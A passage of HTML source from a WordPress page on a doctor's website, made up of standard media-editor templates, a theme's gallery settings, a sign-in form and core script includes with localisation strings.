				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://doctoromarchughtai.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Doctor Omar Chughtai' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

	<script type="text/html" id="tmpl-bgs-gallery-setting">
	<hr style="margin: 20px 0 16px;">

	<label class="setting">
		<span>Gallery Type</span>
		<select data-setting="bgs_gallery_type">
			<option value="">Default</option>
			<option value="slider">Publisher Gallery Slider</option>
		</select>
	</label>

	<label class="setting">
		<span>Gallery Title</span>
		<input type="text" value="" data-setting="bgs_gallery_title"/>
	</label>

	<label class="setting">
		<span>Image Size</span>
		<select data-setting="bgs_gallery_image_size">
			<option value="">Publisher - Large</option>
			<option value="small">Publisher - Small</option>
			<option value="full">Full size image - No crop</option>
		</select>
	</label>

	<style>
		.media-sidebar .collection-settings .setting {
			float: none;
			clear: left;
		}
	</style>
</script>

<script>
    jQuery(document).ready(function () {

        jQuery.extend(wp.media.gallery.defaults, {
            bgs_gallery_type: '',
            bgs_gallery_skin: '',
            bgs_gallery_image_size: '',
            bgs_gallery_title: ''
        });

        if (!wp.media.gallery.templates) {
            wp.media.gallery.templates = ['gallery-settings'];
        }

        wp.media.gallery.templates.push('bgs-gallery-setting');

        wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
            template: function (view) {
                var output = '';
                for (var i in wp.media.gallery.templates) {
                    output += wp.media.template(wp.media.gallery.templates[i])(view);
                }
                return output;
            }
        });

    });
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://doctoromarchughtai.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_67623_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://doctoromarchughtai.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_67623_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_67623_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://doctoromarchughtai.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdoctoromarchughtai.com%2Fdo-piles-affect-menstruation%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_67623_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://doctoromarchughtai.com/do-piles-affect-menstruation/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_67623_lostpasswordform"
					      action="https://doctoromarchughtai.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/shortcode.min.js?ver=6.5.5" id="shortcode-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/wp-backbone.min.js?ver=6.5.5" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/media-models.min.js?ver=6.5.5" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b78abdd1ca"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.5.5" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.5" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doctoromarchughtai.com\/wp-json\/","nonce":"8338ad5912","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/api-request.min.js?ver=6.5.5" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media 